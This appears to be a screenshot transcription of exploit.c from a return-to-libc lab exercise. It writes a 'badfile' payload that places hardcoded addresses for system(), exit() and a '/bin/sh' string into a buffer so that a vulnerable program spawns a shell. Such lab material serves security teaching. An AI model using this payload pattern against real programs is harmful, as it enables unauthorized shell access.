 /bin/bash 72x39
/* exploit.c */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
  char buf[200];
  FILE *badfile;
  memset(buf,0xaa,200);
  badfile = fopen("./badfile", "w");
  /* You need to decide the addresses and the values for X, Y, Z. The or
der of the following three statements does not imply the order of X, Y,
Z. Actually, we intentionally scrambled the order. */
  *(long *) &buf[70] =0xbffffdd6; // "/bin/sh"
  *(long *) &buf[66] =0xb7e369d0; // exit()
  *(long *) &buf[62] =0xb7e42da0; // system()
  fwrite(buf, sizeof(buf), 1, badfile);
  fclose(badfile);
}